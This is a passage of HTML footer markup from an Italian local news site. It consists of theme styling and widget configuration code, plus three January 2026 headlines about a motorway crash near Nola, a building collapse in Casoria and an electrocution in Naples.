positivi: denunciati"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-48150","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "25058";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8353";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-incidente-mortale-in-autostrada-a16-due-vittime/"  rel="bookmark" class="td-image-wrap " title="Nola: Incidente mortale in Autostrada A16: due vittime" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/INCIDENTE-AUTOSTRADA-A16-NOLA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-incidente-mortale-in-autostrada-a16-due-vittime/"  rel="bookmark" title="Nola: Incidente mortale in Autostrada A16: due vittime">Nola: Incidente mortale in Autostrada A16: due vittime</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T22:15:14+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" class="td-image-wrap " title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CROLLO-CASORIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti">Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:34:59+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" class="td-image-wrap " title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-Maurizio-Di-Costanzo-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo">Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:25:50+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-48150","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt"